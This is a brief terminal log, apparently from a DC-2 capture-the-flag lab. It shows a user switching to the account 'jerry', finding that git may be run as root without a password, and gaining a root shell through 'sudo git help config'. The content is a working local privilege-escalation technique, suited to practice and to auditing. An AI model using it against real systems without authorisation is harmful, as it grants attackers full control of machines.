 $ su jerry
Password:
jerry@DC-2:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jerry may run the following commands on DC-2:
    (root) NOPASSWD: /usr/bin/git
jerry@DC-2:~$ sudo git help config
root@DC-2:/home/jerry# whoami
root
root@DC-2:/home/jerry#